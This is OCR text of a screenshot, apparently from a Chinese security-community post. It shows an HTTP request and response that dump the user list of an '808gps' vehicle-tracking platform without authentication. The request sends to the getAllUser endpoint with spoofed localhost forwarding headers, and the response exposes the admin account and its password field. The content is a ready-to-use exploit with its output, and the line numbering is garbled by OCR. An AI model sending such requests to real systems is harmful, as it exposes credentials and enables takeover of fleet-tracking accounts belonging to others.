 1 GET /808gps/StandardLoginAction_getAllUser.action HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-Site: none
1 Sec-Fetch-User: ?1
2 X-Forwarded-For: 127.0.0.1
3 X-Originating-Ip: 127.0.0.1
4 X-Remote-Ip: 127.0.0.1
5 X-Remote-Addr: 127.0.0.1
6 Te: trailers
7 Connection: close
8
9
1 HTTP/1.1 200
2 Server: nginx/1.17.10
3 Date: Mon, 22 Jul 2024 02:31:54 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Set-Cookie: JSESSIONID=53871B4020E3D7B5472EA9266C428E44; Path=/; HttpOnly
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Methods: *
9 Access-Control-Max-Age: 3600
10 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With, If-Modified-Since, Pragma,
Last-Modified, Cache-Control, Expires, Content-Type,
X-E4M-With,userId,token,Access-Control-Allow-Headers
11 Access-Control-Allow-Credentials: true
12 X-XSS-Protection: 1; mode=block
13 vary: accept-encoding
14 Content-Language: zh-CN
15 Content-Length: 58232
16
17 {
"result":0,
"infos":{
"1":{
"name":"admin",
"id":1,
"level":0,
"password":"4c db",
"companyId":-1,
"dispatcher":0,
"updateTime":1601009316000,
"validity":null,
"openAutoAuthorize":0,
"account":"admin",
"image":"",
"industry":null,
"departmentEx":null,
"post":null,
"identity":null,
"phoneEx":null,
"companyName":null,
"roleName":null
奇安信攻防社区